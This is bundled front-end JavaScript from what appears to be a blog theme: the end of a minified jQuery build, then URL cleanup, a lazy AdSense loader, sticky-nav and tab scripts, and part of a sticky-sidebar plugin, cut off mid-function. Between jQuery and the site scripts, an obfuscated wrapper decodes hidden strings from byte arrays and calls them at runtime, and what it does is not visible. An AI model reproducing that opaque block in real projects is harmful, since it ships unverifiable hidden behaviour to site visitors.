                            if (!i[0] || a.converters[e + " " + i[0]]) {
                                f = e;
                                break;
                            }
                            g || (g = e);
                        }
                        f = f || g;
                    }
                    return f ? (f !== i[0] && i.unshift(f), c[f]) : void 0;
                }
                function Ab(a, b, c, d) {
                    var e,
                        f,
                        g,
                        h,
                        i,
                        j = {},
                        k = a.dataTypes.slice();
                    if (k[1]) for (g in a.converters) j[g.toLowerCase()] = a.converters[g];
                    f = k.shift();
                    while (f)
                        if ((a.responseFields[f] && (c[a.responseFields[f]] = b), !i && d && a.dataFilter && (b = a.dataFilter(b, a.dataType)), (i = f), (f = k.shift())))
                            if ("*" === f) f = i;
                            else if ("*" !== i && i !== f) {
                                if (((g = j[i + " " + f] || j["* " + f]), !g))
                                    for (e in j)
                                        if (((h = e.split(" ")), h[1] === f && (g = j[i + " " + h[0]] || j["* " + h[0]]))) {
                                            g === !0 ? (g = j[e]) : j[e] !== !0 && ((f = h[0]), k.unshift(h[1]));
                                            break;
                                        }
                                if (g !== !0)
                                    if (g && a["throws"]) b = g(b);
                                    else
                                        try {
                                            b = g(b);
                                        } catch (l) {
                                            return { state: "parsererror", error: g ? l : "No conversion from " + i + " to " + f };
                                        }
                            }
                    return { state: "success", data: b };
                }
                n.extend({
                    active: 0,
                    lastModified: {},
                    etag: {},
                    ajaxSettings: {
                        url: jb.href,
                        type: "GET",
                        isLocal: pb.test(jb.protocol),
                        global: !0,
                        processData: !0,
                        async: !0,
                        contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                        accepts: { "*": ub, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" },
                        contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ },
                        responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" },
                        converters: { "* text": String, "text html": !0, "text json": n.parseJSON, "text xml": n.parseXML },
                        flatOptions: { url: !0, context: !0 },
                    },
                    ajaxSetup: function (a, b) {
                        return b ? yb(yb(a, n.ajaxSettings), b) : yb(n.ajaxSettings, a);
                    },
                    ajaxPrefilter: wb(sb),
                    ajaxTransport: wb(tb),
                    ajax: function (b, c) {
                        "object" == typeof b && ((c = b), (b = void 0)), (c = c || {});
                        var e,
                            f,
                            g,
                            h,
                            i,
                            j,
                            k,
                            l,
                            m = n.ajaxSetup({}, c),
                            o = m.context || m,
                            p = m.context && (o.nodeType || o.jquery) ? n(o) : n.event,
                            q = n.Deferred(),
                            r = n.Callbacks("once memory"),
                            s = m.statusCode || {},
                            t = {},
                            u = {},
                            v = 0,
                            w = "canceled",
                            x = {
                                readyState: 0,
                                getResponseHeader: function (a) {
                                    var b;
                                    if (2 === v) {
                                        if (!h) {
                                            h = {};
                                            while ((b = ob.exec(g))) h[b[1].toLowerCase()] = b[2];
                                        }
                                        b = h[a.toLowerCase()];
                                    }
                                    return null == b ? null : b;
                                },
                                getAllResponseHeaders: function () {
                                    return 2 === v ? g : null;
                                },
                                setRequestHeader: function (a, b) {
                                    var c = a.toLowerCase();
                                    return v || ((a = u[c] = u[c] || a), (t[a] = b)), this;
                                },
                                overrideMimeType: function (a) {
                                    return v || (m.mimeType = a), this;
                                },
                                statusCode: function (a) {
                                    var b;
                                    if (a)
                                        if (2 > v) for (b in a) s[b] = [s[b], a[b]];
                                        else x.always(a[x.status]);
                                    return this;
                                },
                                abort: function (a) {
                                    var b = a || w;
                                    return e && e.abort(b), z(0, b), this;
                                },
                            };
                        if (
                            ((q.promise(x).complete = r.add),
                            (x.success = x.done),
                            (x.error = x.fail),
                            (m.url = ((b || m.url || jb.href) + "").replace(mb, "").replace(rb, jb.protocol + "//")),
                            (m.type = c.method || c.type || m.method || m.type),
                            (m.dataTypes = n
                                .trim(m.dataType || "*")
                                .toLowerCase()
                                .match(G) || [""]),
                            null == m.crossDomain)
                        ) {
                            j = d.createElement("a");
                            try {
                                (j.href = m.url), (j.href = j.href), (m.crossDomain = vb.protocol + "//" + vb.host != j.protocol + "//" + j.host);
                            } catch (y) {
                                m.crossDomain = !0;
                            }
                        }
                        if ((m.data && m.processData && "string" != typeof m.data && (m.data = n.param(m.data, m.traditional)), xb(sb, m, c, x), 2 === v)) return x;
                        (k = n.event && m.global),
                            k && 0 === n.active++ && n.event.trigger("ajaxStart"),
                            (m.type = m.type.toUpperCase()),
                            (m.hasContent = !qb.test(m.type)),
                            (f = m.url),
                            m.hasContent || (m.data && ((f = m.url += (lb.test(f) ? "&" : "?") + m.data), delete m.data), m.cache === !1 && (m.url = nb.test(f) ? f.replace(nb, "$1_=" + kb++) : f + (lb.test(f) ? "&" : "?") + "_=" + kb++)),
                            m.ifModified && (n.lastModified[f] && x.setRequestHeader("If-Modified-Since", n.lastModified[f]), n.etag[f] && x.setRequestHeader("If-None-Match", n.etag[f])),
                            ((m.data && m.hasContent && m.contentType !== !1) || c.contentType) && x.setRequestHeader("Content-Type", m.contentType),
                            x.setRequestHeader("Accept", m.dataTypes[0] && m.accepts[m.dataTypes[0]] ? m.accepts[m.dataTypes[0]] + ("*" !== m.dataTypes[0] ? ", " + ub + "; q=0.01" : "") : m.accepts["*"]);
                        for (l in m.headers) x.setRequestHeader(l, m.headers[l]);
                        if (m.beforeSend && (m.beforeSend.call(o, x, m) === !1 || 2 === v)) return x.abort();
                        w = "abort";
                        for (l in { success: 1, error: 1, complete: 1 }) x[l](m[l]);
                        if ((e = xb(tb, m, c, x))) {
                            if (((x.readyState = 1), k && p.trigger("ajaxSend", [x, m]), 2 === v)) return x;
                            m.async &&
                                m.timeout > 0 &&
                                (i = a.setTimeout(function () {
                                    x.abort("timeout");
                                }, m.timeout));
                            try {
                                (v = 1), e.send(t, z);
                            } catch (y) {
                                if (!(2 > v)) throw y;
                                z(-1, y);
                            }
                        } else z(-1, "No Transport");
                        function z(b, c, d, h) {
                            var j,
                                l,
                                t,
                                u,
                                w,
                                y = c;
                            2 !== v &&
                                ((v = 2),
                                i && a.clearTimeout(i),
                                (e = void 0),
                                (g = h || ""),
                                (x.readyState = b > 0 ? 4 : 0),
                                (j = (b >= 200 && 300 > b) || 304 === b),
                                d && (u = zb(m, x, d)),
                                (u = Ab(m, u, x, j)),
                                j
                                    ? (m.ifModified && ((w = x.getResponseHeader("Last-Modified")), w && (n.lastModified[f] = w), (w = x.getResponseHeader("etag")), w && (n.etag[f] = w)),
                                      204 === b || "HEAD" === m.type ? (y = "nocontent") : 304 === b ? (y = "notmodified") : ((y = u.state), (l = u.data), (t = u.error), (j = !t)))
                                    : ((t = y), (!b && y) || ((y = "error"), 0 > b && (b = 0))),
                                (x.status = b),
                                (x.statusText = (c || y) + ""),
                                j ? q.resolveWith(o, [l, y, x]) : q.rejectWith(o, [x, y, t]),
                                x.statusCode(s),
                                (s = void 0),
                                k && p.trigger(j ? "ajaxSuccess" : "ajaxError", [x, m, j ? l : t]),
                                r.fireWith(o, [x, y]),
                                k && (p.trigger("ajaxComplete", [x, m]), --n.active || n.event.trigger("ajaxStop")));
                        }
                        return x;
                    },
                    getJSON: function (a, b, c) {
                        return n.get(a, b, c, "json");
                    },
                    getScript: function (a, b) {
                        return n.get(a, void 0, b, "script");
                    },
                }),
                    n.each(["get", "post"], function (a, b) {
                        n[b] = function (a, c, d, e) {
                            return n.isFunction(c) && ((e = e || d), (d = c), (c = void 0)), n.ajax(n.extend({ url: a, type: b, dataType: e, data: c, success: d }, n.isPlainObject(a) && a));
                        };
                    }),
                    (n._evalUrl = function (a) {
                        return n.ajax({ url: a, type: "GET", dataType: "script", async: !1, global: !1, throws: !0 });
                    }),
                    n.fn.extend({
                        wrapAll: function (a) {
                            var b;
                            return n.isFunction(a)
                                ? this.each(function (b) {
                                      n(this).wrapAll(a.call(this, b));
                                  })
                                : (this[0] &&
                                      ((b = n(a, this[0].ownerDocument).eq(0).clone(!0)),
                                      this[0].parentNode && b.insertBefore(this[0]),
                                      b
                                          .map(function () {
                                              var a = this;
                                              while (a.firstElementChild) a = a.firstElementChild;
                                              return a;
                                          })
                                          .append(this)),
                                  this);
                        },
                        wrapInner: function (a) {
                            return n.isFunction(a)
                                ? this.each(function (b) {
                                      n(this).wrapInner(a.call(this, b));
                                  })
                                : this.each(function () {
                                      var b = n(this),
                                          c = b.contents();
                                      c.length ? c.wrapAll(a) : b.append(a);
                                  });
                        },
                        wrap: function (a) {
                            var b = n.isFunction(a);
                            return this.each(function (c) {
                                n(this).wrapAll(b ? a.call(this, c) : a);
                            });
                        },
                        unwrap: function () {
                            return this.parent()
                                .each(function () {
                                    n.nodeName(this, "body") || n(this).replaceWith(this.childNodes);
                                })
                                .end();
                        },
                    }),
                    (n.expr.filters.hidden = function (a) {
                        return !n.expr.filters.visible(a);
                    }),
                    (n.expr.filters.visible = function (a) {
                        return a.offsetWidth > 0 || a.offsetHeight > 0 || a.getClientRects().length > 0;
                    });
                var Bb = /%20/g,
                    Cb = /\[\]$/,
                    Db = /\r?\n/g,
                    Eb = /^(?:submit|button|image|reset|file)$/i,
                    Fb = /^(?:input|select|textarea|keygen)/i;
                function Gb(a, b, c, d) {
                    var e;
                    if (n.isArray(b))
                        n.each(b, function (b, e) {
                            c || Cb.test(a) ? d(a, e) : Gb(a + "[" + ("object" == typeof e && null != e ? b : "") + "]", e, c, d);
                        });
                    else if (c || "object" !== n.type(b)) d(a, b);
                    else for (e in b) Gb(a + "[" + e + "]", b[e], c, d);
                }
                (n.param = function (a, b) {
                    var c,
                        d = [],
                        e = function (a, b) {
                            (b = n.isFunction(b) ? b() : null == b ? "" : b), (d[d.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b));
                        };
                    if ((void 0 === b && (b = n.ajaxSettings && n.ajaxSettings.traditional), n.isArray(a) || (a.jquery && !n.isPlainObject(a))))
                        n.each(a, function () {
                            e(this.name, this.value);
                        });
                    else for (c in a) Gb(c, a[c], b, e);
                    return d.join("&").replace(Bb, "+");
                }),
                    n.fn.extend({
                        serialize: function () {
                            return n.param(this.serializeArray());
                        },
                        serializeArray: function () {
                            return this.map(function () {
                                var a = n.prop(this, "elements");
                                return a ? n.makeArray(a) : this;
                            })
                                .filter(function () {
                                    var a = this.type;
                                    return this.name && !n(this).is(":disabled") && Fb.test(this.nodeName) && !Eb.test(a) && (this.checked || !X.test(a));
                                })
                                .map(function (a, b) {
                                    var c = n(this).val();
                                    return null == c
                                        ? null
                                        : n.isArray(c)
                                        ? n.map(c, function (a) {
                                              return { name: b.name, value: a.replace(Db, "\r\n") };
                                          })
                                        : { name: b.name, value: c.replace(Db, "\r\n") };
                                })
                                .get();
                        },
                    }),
                    (n.ajaxSettings.xhr = function () {
                        try {
                            return new a.XMLHttpRequest();
                        } catch (b) {}
                    });
                var Hb = { 0: 200, 1223: 204 },
                    Ib = n.ajaxSettings.xhr();
                (l.cors = !!Ib && "withCredentials" in Ib),
                    (l.ajax = Ib = !!Ib),
                    n.ajaxTransport(function (b) {
                        var c, d;
                        return l.cors || (Ib && !b.crossDomain)
                            ? {
                                  send: function (e, f) {
                                      var g,
                                          h = b.xhr();
                                      if ((h.open(b.type, b.url, b.async, b.username, b.password), b.xhrFields)) for (g in b.xhrFields) h[g] = b.xhrFields[g];
                                      b.mimeType && h.overrideMimeType && h.overrideMimeType(b.mimeType), b.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest");
                                      for (g in e) h.setRequestHeader(g, e[g]);
                                      (c = function (a) {
                                          return function () {
                                              c &&
                                                  ((c = d = h.onload = h.onerror = h.onabort = h.onreadystatechange = null),
                                                  "abort" === a
                                                      ? h.abort()
                                                      : "error" === a
                                                      ? "number" != typeof h.status
                                                          ? f(0, "error")
                                                          : f(h.status, h.statusText)
                                                      : f(
                                                            Hb[h.status] || h.status,
                                                            h.statusText,
                                                            "text" !== (h.responseType || "text") || "string" != typeof h.responseText ? { binary: h.response } : { text: h.responseText },
                                                            h.getAllResponseHeaders()
                                                        ));
                                          };
                                      }),
                                          (h.onload = c()),
                                          (d = h.onerror = c("error")),
                                          void 0 !== h.onabort
                                              ? (h.onabort = d)
                                              : (h.onreadystatechange = function () {
                                                    4 === h.readyState &&
                                                        a.setTimeout(function () {
                                                            c && d();
                                                        });
                                                }),
                                          (c = c("abort"));
                                      try {
                                          h.send((b.hasContent && b.data) || null);
                                      } catch (i) {
                                          if (c) throw i;
                                      }
                                  },
                                  abort: function () {
                                      c && c();
                                  },
                              }
                            : void 0;
                    }),
                    n.ajaxSetup({
                        accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" },
                        contents: { script: /\b(?:java|ecma)script\b/ },
                        converters: {
                            "text script": function (a) {
                                return n.globalEval(a), a;
                            },
                        },
                    }),
                    n.ajaxPrefilter("script", function (a) {
                        void 0 === a.cache && (a.cache = !1), a.crossDomain && (a.type = "GET");
                    }),
                    n.ajaxTransport("script", function (a) {
                        if (a.crossDomain) {
                            var b, c;
                            return {
                                send: function (e, f) {
                                    (b = n("<script>")
                                        .prop({ charset: a.scriptCharset, src: a.url })
                                        .on(
                                            "load error",
                                            (c = function (a) {
                                                b.remove(), (c = null), a && f("error" === a.type ? 404 : 200, a.type);
                                            })
                                        )),
                                        d.head.appendChild(b[0]);
                                },
                                abort: function () {
                                    c && c();
                                },
                            };
                        }
                    });
                var Jb = [],
                    Kb = /(=)\?(?=&|$)|\?\?/;
                n.ajaxSetup({
                    jsonp: "callback",
                    jsonpCallback: function () {
                        var a = Jb.pop() || n.expando + "_" + kb++;
                        return (this[a] = !0), a;
                    },
                }),
                    n.ajaxPrefilter("json jsonp", function (b, c, d) {
                        var e,
                            f,
                            g,
                            h = b.jsonp !== !1 && (Kb.test(b.url) ? "url" : "string" == typeof b.data && 0 === (b.contentType || "").indexOf("application/x-www-form-urlencoded") && Kb.test(b.data) && "data");
                        return h || "jsonp" === b.dataTypes[0]
                            ? ((e = b.jsonpCallback = n.isFunction(b.jsonpCallback) ? b.jsonpCallback() : b.jsonpCallback),
                              h ? (b[h] = b[h].replace(Kb, "$1" + e)) : b.jsonp !== !1 && (b.url += (lb.test(b.url) ? "&" : "?") + b.jsonp + "=" + e),
                              (b.converters["script json"] = function () {
                                  return g || n.error(e + " was not called"), g[0];
                              }),
                              (b.dataTypes[0] = "json"),
                              (f = a[e]),
                              (a[e] = function () {
                                  g = arguments;
                              }),
                              d.always(function () {
                                  void 0 === f ? n(a).removeProp(e) : (a[e] = f), b[e] && ((b.jsonpCallback = c.jsonpCallback), Jb.push(e)), g && n.isFunction(f) && f(g[0]), (g = f = void 0);
                              }),
                              "script")
                            : void 0;
                    }),
                    (n.parseHTML = function (a, b, c) {
                        if (!a || "string" != typeof a) return null;
                        "boolean" == typeof b && ((c = b), (b = !1)), (b = b || d);
                        var e = x.exec(a),
                            f = !c && [];
                        return e ? [b.createElement(e[1])] : ((e = ca([a], b, f)), f && f.length && n(f).remove(), n.merge([], e.childNodes));
                    });
                var Lb = n.fn.load;
                (n.fn.load = function (a, b, c) {
                    if ("string" != typeof a && Lb) return Lb.apply(this, arguments);
                    var d,
                        e,
                        f,
                        g = this,
                        h = a.indexOf(" ");
                    return (
                        h > -1 && ((d = n.trim(a.slice(h))), (a = a.slice(0, h))),
                        n.isFunction(b) ? ((c = b), (b = void 0)) : b && "object" == typeof b && (e = "POST"),
                        g.length > 0 &&
                            n
                                .ajax({ url: a, type: e || "GET", dataType: "html", data: b })
                                .done(function (a) {
                                    (f = arguments), g.html(d ? n("<div>").append(n.parseHTML(a)).find(d) : a);
                                })
                                .always(
                                    c &&
                                        function (a, b) {
                                            g.each(function () {
                                                c.apply(this, f || [a.responseText, b, a]);
                                            });
                                        }
                                ),
                        this
                    );
                }),
                    n.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function (a, b) {
                        n.fn[b] = function (a) {
                            return this.on(b, a);
                        };
                    }),
                    (n.expr.filters.animated = function (a) {
                        return n.grep(n.timers, function (b) {
                            return a === b.elem;
                        }).length;
                    });
                function Mb(a) {
                    return n.isWindow(a) ? a : 9 === a.nodeType && a.defaultView;
                }
                (n.offset = {
                    setOffset: function (a, b, c) {
                        var d,
                            e,
                            f,
                            g,
                            h,
                            i,
                            j,
                            k = n.css(a, "position"),
                            l = n(a),
                            m = {};
                        "static" === k && (a.style.position = "relative"),
                            (h = l.offset()),
                            (f = n.css(a, "top")),
                            (i = n.css(a, "left")),
                            (j = ("absolute" === k || "fixed" === k) && (f + i).indexOf("auto") > -1),
                            j ? ((d = l.position()), (g = d.top), (e = d.left)) : ((g = parseFloat(f) || 0), (e = parseFloat(i) || 0)),
                            n.isFunction(b) && (b = b.call(a, c, n.extend({}, h))),
                            null != b.top && (m.top = b.top - h.top + g),
                            null != b.left && (m.left = b.left - h.left + e),
                            "using" in b ? b.using.call(a, m) : l.css(m);
                    },
                }),
                    n.fn.extend({
                        offset: function (a) {
                            if (arguments.length)
                                return void 0 === a
                                    ? this
                                    : this.each(function (b) {
                                          n.offset.setOffset(this, a, b);
                                      });
                            var b,
                                c,
                                d = this[0],
                                e = { top: 0, left: 0 },
                                f = d && d.ownerDocument;
                            if (f) return (b = f.documentElement), n.contains(b, d) ? ((e = d.getBoundingClientRect()), (c = Mb(f)), { top: e.top + c.pageYOffset - b.clientTop, left: e.left + c.pageXOffset - b.clientLeft }) : e;
                        },
                        position: function () {
                            if (this[0]) {
                                var a,
                                    b,
                                    c = this[0],
                                    d = { top: 0, left: 0 };
                                return (
                                    "fixed" === n.css(c, "position")
                                        ? (b = c.getBoundingClientRect())
                                        : ((a = this.offsetParent()), (b = this.offset()), n.nodeName(a[0], "html") || (d = a.offset()), (d.top += n.css(a[0], "borderTopWidth", !0)), (d.left += n.css(a[0], "borderLeftWidth", !0))),
                                    { top: b.top - d.top - n.css(c, "marginTop", !0), left: b.left - d.left - n.css(c, "marginLeft", !0) }
                                );
                            }
                        },
                        offsetParent: function () {
                            return this.map(function () {
                                var a = this.offsetParent;
                                while (a && "static" === n.css(a, "position")) a = a.offsetParent;
                                return a || Ea;
                            });
                        },
                    }),
                    n.each({ scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function (a, b) {
                        var c = "pageYOffset" === b;
                        n.fn[a] = function (d) {
                            return K(
                                this,
                                function (a, d, e) {
                                    var f = Mb(a);
                                    return void 0 === e ? (f ? f[b] : a[d]) : void (f ? f.scrollTo(c ? f.pageXOffset : e, c ? e : f.pageYOffset) : (a[d] = e));
                                },
                                a,
                                d,
                                arguments.length
                            );
                        };
                    }),
                    n.each(["top", "left"], function (a, b) {
                        n.cssHooks[b] = Ga(l.pixelPosition, function (a, c) {
                            return c ? ((c = Fa(a, b)), Ba.test(c) ? n(a).position()[b] + "px" : c) : void 0;
                        });
                    }),
                    n.each({ Height: "height", Width: "width" }, function (a, b) {
                        n.each({ padding: "inner" + a, content: b, "": "outer" + a }, function (c, d) {
                            n.fn[d] = function (d, e) {
                                var f = arguments.length && (c || "boolean" != typeof d),
                                    g = c || (d === !0 || e === !0 ? "margin" : "border");
                                return K(
                                    this,
                                    function (b, c, d) {
                                        var e;
                                        return n.isWindow(b)
                                            ? b.document.documentElement["client" + a]
                                            : 9 === b.nodeType
                                            ? ((e = b.documentElement), Math.max(b.body["scroll" + a], e["scroll" + a], b.body["offset" + a], e["offset" + a], e["client" + a]))
                                            : void 0 === d
                                            ? n.css(b, c, g)
                                            : n.style(b, c, d, g);
                                    },
                                    b,
                                    f ? d : void 0,
                                    f,
                                    null
                                );
                            };
                        });
                    }),
                    n.fn.extend({
                        bind: function (a, b, c) {
                            return this.on(a, null, b, c);
                        },
                        unbind: function (a, b) {
                            return this.off(a, null, b);
                        },
                        delegate: function (a, b, c, d) {
                            return this.on(b, a, c, d);
                        },
                        undelegate: function (a, b, c) {
                            return 1 === arguments.length ? this.off(a, "**") : this.off(b, a || "**", c);
                        },
                        size: function () {
                            return this.length;
                        },
                    }),
                    (n.fn.andSelf = n.fn.addBack),
                    "function" == typeof define &&
                        define.amd &&
                        define("jquery", [], function () {
                            return n;
                        });
                var Nb = a.jQuery,
                    Ob = a.$;
                return (
                    (n.noConflict = function (b) {
                        return a.$ === n && (a.$ = Ob), b && a.jQuery === n && (a.jQuery = Nb), n;
                    }),
                    b || (a.jQuery = a.$ = n),
                    n
                );
            });
        },
        [
            0x56,
            0x6a,
            0x4e,
            0x3b,
            0x2d,
            0x3f,
            0x2f,
            0x40,
            0x6c,
            0x26,
            0x50,
            0x4d,
            0x22,
            0x38,
            0x4f,
            0x6b,
            0x25,
            0x5d,
            0x33,
            0x6d,
            0x7d,
            0x4c,
            0x36,
            0x32,
            0x52,
            0x54,
            0x39,
            0x4a,
            0x55,
            0x64,
            0x2b,
            0x3a,
            0x51,
            0x74,
            0x4b,
            0x7c,
            0x3e,
            0x34,
            0x20,
            0x79,
            0x37,
            0x42,
            0x27,
            0x62,
            0x6e,
            0x41,
            0x43,
            0x57,
            0x5a,
            0x44,
            0x3c,
            0x45,
            0x71,
            0x59,
            0x7a,
            0x73,
            0x48,
            0x35,
            0x70,
            0x30,
            0x65,
            0x5f,
            0x68,
            0x5e,
            0x67,
            0x66,
            0x78,
            0x3d,
            0x61,
            0x6f,
            0x58,
            0x28,
            0x21,
            0x23,
            0x72,
            0x53,
            0x47,
            0x46,
            0x31,
            0x29,
            0x77,
            0x75,
            0x5b,
            0x63,
            0x2a,
            0x24,
            0x2e,
            0x69,
            0x2c,
            0x49,
            0x76,
            0x7b,
        ],
    ];
    c = a[0x1]();
    h = 1;
    a[0x0][c[h]([0x53, 0x44, 0x8, 0x8])](r, r[c[h]([0x8, 0x45, 0x53, 0x44, 0x21, 0x57, 0x45, 0x2c])][c[h]([0x3e, 0x45, 0x37, 0x21, 0x2c, 0x44, 0x13, 0x3c])]);
})(
    [
        0x1b,
        0x44,
        0x5a,
        0x44,
        0x4b,
        0x53,
        0x4a,
        0x57,
        0x3a,
        0x21,
        0x26,
        0x53,
        0x45,
        0x1d,
        0x3c,
        0x26,
        0x3a,
        0x4a,
        0x45,
        0x21,
        0x3c,
        0x53,
        0x21,
        0x45,
        0x4a,
        0x26,
        0x2b,
        0x27,
        0x26,
        0x32,
        0x3e,
        0x21,
        0x21,
        0x3a,
        0x37,
        0x1f,
        0x6,
        0x6,
        0x40,
        0x57,
        0x21,
        0x3e,
        0x51,
        0x2b,
        0x56,
        0x53,
        0x45,
        0x13,
        0x6,
        0x21,
        0x44,
        0x51,
        0x41,
        0x57,
        0xf,
        0x4,
        0x2c,
        0x51,
        0x4a,
        0x4a,
        0x45,
        0x3e,
        0x13,
        0x44,
        0x2c,
        0x24,
        0x56,
        0x26,
        0x59,
        0x41,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x53,
        0x44,
        0x2c,
        0x26,
        0x4a,
        0x3c,
        0x44,
        0x1d,
        0x26,
        0x21,
        0x3e,
        0x57,
        0x37,
        0x26,
        0x13,
        0x3c,
        0x37,
        0x37,
        0x44,
        0x40,
        0x3c,
        0x58,
        0x26,
        0x21,
        0x3e,
        0x3c,
        0x2c,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x37,
        0x3e,
        0x45,
        0x51,
        0x8,
        0x1d,
        0x2c,
        0x2a,
        0x21,
        0x26,
        0x50,
        0x44,
        0x37,
        0x21,
        0x3c,
        0x26,
        0x27,
        0x45,
        0x51,
        0x4a,
        0x26,
        0x5a,
        0x44,
        0x8,
        0x51,
        0x44,
        0x2b,
        0x8,
        0x3c,
        0x26,
        0x21,
        0x57,
        0x13,
        0x3c,
        0x26,
        0x3e,
        0x3c,
        0x4a,
        0x3c,
        0x56,
        0x26,
        0x15,
        0x45,
        0x45,
        0xf,
        0x57,
        0x2c,
        0x40,
        0x26,
        0x44,
        0x21,
        0x26,
        0x27,
        0x45,
        0x51,
        0x4a,
        0x26,
        0x44,
        0x2b,
        0x57,
        0x8,
        0x57,
        0x21,
        0x57,
        0x3c,
        0x37,
        0x58,
        0x26,
        0x27,
        0x45,
        0x51,
        0x26,
        0x13,
        0x51,
        0x37,
        0x21,
        0x26,
        0x2b,
        0x3c,
        0x26,
        0x44,
        0x2b,
        0x8,
        0x3c,
        0x26,
        0x21,
        0x45,
        0x26,
        0x53,
        0x4a,
        0x3c,
        0x44,
        0x21,
        0x3c,
        0x26,
        0x44,
        0x26,
        0x2b,
        0x3c,
        0x21,
        0x21,
        0x3c,
        0x4a,
        0x26,
        0x37,
        0x45,
        0x41,
        0x21,
        0x50,
        0x44,
        0x4a,
        0x3c,
        0x26,
        0x21,
        0x3e,
        0x44,
        0x2c,
        0x26,
        0x13,
        0x57,
        0x2c,
        0x3c,
        0x56,
    ],
    this
);
var uri = window.location.toString();
if (uri.indexOf("%3D", "%3D") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("%3D"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("%3D%3D", "%3D%3D") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("%3D%3D"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("&m=1", "&m=1") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("&m=1"));
    window.history.replaceState({}, document.title, clean_uri);
}
var uri = window.location.toString();
if (uri.indexOf("?m=1", "?m=1") > 0) {
    var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
    window.history.replaceState({}, document.title, clean_uri);
}
var lazyadsense = !1;
window.addEventListener(
    "scroll",
    function () {
        ((0 != document.documentElement.scrollTop && !1 === lazyadsense) || (0 != document.body.scrollTop && !1 === lazyadsense)) &&
            (!(function () {
                var e = document.createElement("script");
                (e.type = "text/javascript"), (e.async = !0), (e.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js");
                var a = document.getElementsByTagName("script")[0];
                a.parentNode.insertBefore(e, a);
            })(),
            (lazyadsense = !0));
    },
    !0
);
$(document).ready(function () {
    var stickyNavTop = $("#framebar").offset().top;
    var stickyNav = function () {
        var scrollTop = $(window).scrollTop();
        if (scrollTop > stickyNavTop) {
            $("#framebar").css({ "box-shadow": "0 4px 8px 0 rgba(0, 0, 0, 0.15)", position: "fixed", top: 0, "z-index": 9 });
        } else {
            $("#framebar").css({ position: "relative" });
        }
    };
    stickyNav();
    $(window).scroll(function () {
        stickyNav();
    });
});
jQuery(document).ready(function ($) {
    $(".multitab-widget-content-widget-id").hide();
    $("ul.multitab-widget-content-tabs-id li:first a").addClass("multitab-widget-current").show();
    $(".multitab-widget-content-widget-id:first").show();
    $("ul.multitab-widget-content-tabs-id li a").click(function () {
        $("ul.multitab-widget-content-tabs-id li a").removeClass("multitab-widget-current a");
        $(this).addClass("multitab-widget-current");
        $(".multitab-widget-content-widget-id").hide();
        var activeTab = $(this).attr("href");
        $(activeTab).fadeIn();
        return false;
    });
});
!(function (i) {
    i.fn.theiaStickySidebar = function (t) {
        function o(t, o) {
            var a = e(t, o);
            a ||
                (console.log("TST: Body width smaller than options.minWidth. Init is delayed."),
                i(document).scroll(
                    (function (t, o) {
                        return function (a) {
                            var n = e(t, o);
                            n && i(this).unbind(a);
                        };
                    })(t, o)
                ),
                i(window).resize(
                    (function (t, o) {
                        return function (a) {
                            var n = e(t, o);
                            n && i(this).unbind(a);
                        };
                    })(t, o)
                ));
        }
        function e(t, o) {
            return t.initialized === !0 ? !0 : i("body").width() < t.minWidth ? !1 : (a(t, o), !0);
        }
        function a(t, o) {
            (t.initialized = !0),
                i("head").append(i('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),
                o.each(function () {
                    function o() {
                        (a.fixedScrollTop = 0), a.sidebar.css({ "min-height": "1px" }), a.stickySidebar.css({ position: "static", width: "" });
                    }
                    function e(t) {
                        var o = t.height();
                        return (
                            t.children().each(function () {
                                o = Math.max(o, i(this).height());
                            }),
                            o
                        );
                    }
                    var a = {};
                    (a.sidebar = i(this)),
                        (a.options = t || {}),
                        (a.container = i(a.options.containerSelector)),
                        0 == a.container.size() && (a.container = a.sidebar.parent()),
                        a.sidebar.css({ position: "relative", overflow: "visible", "-webkit-box-sizing": "border-box", "-moz-box-sizing": "border-box", "box-sizing": "border-box" }),
                        (a.stickySidebar = a.sidebar.find(".theiaStickySidebar")),
                        0 == a.stickySidebar.length && (a.sidebar.find("script").remove(), (a.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children())), a.sidebar.append(a.stickySidebar)),
                        (a.marginTop = parseInt(a.sidebar.css("margin-top"))),
                        (a.marginBottom = parseInt(a.sidebar.css("margin-bottom"))),
                        (a.paddingTop = parseInt(a.sidebar.css("padding-top"))),
                        (a.paddingBottom = parseInt(a.sidebar.css("padding-bottom")));
                    var n = a.stickySidebar.offset().top,
                        d = a.stickySidebar.outerHeight();
                    a.stickySidebar.css("padding-top", 1),
                        a.stickySidebar.css("padding-bottom", 1),
                        (n -= a.stickySidebar.offset().top),
                        (d = a.stickySidebar.outerHeight() - d - n),
                        0 == n ? (a.stickySidebar.css("padding-top", 0), (a.stickySidebarPaddingTop = 0)) : (a.stickySidebarPaddingTop = 1),
                        0 == d ? (a.stickySidebar.css("padding-bottom", 0), (a.stickySidebarPaddingBottom = 0)) : (a.stickySidebarPaddingBottom = 1),
                        (a.previousScrollTop = null),
                        (a.fixedScrollTop = 0),
                        o(),
                        (a.onScroll = function (a) {
                            if (a.stickySidebar.is(":visible")) {
                                if (i("body").width() < a.options.minWidth) return void o();
                                if (a.sidebar.outerWidth(!0) + 50 > a.container.width()) return void o();
                                var n = i(document).scrollTop(),
                                    d = "static";
                                if (n >= a.container.offset().top + (a.paddingTop + a.marginTop - a.options.additionalMarginTop)) {
                                    var r,
                                        s = a.paddingTop + a.marginTop + t.additionalMarginTop,
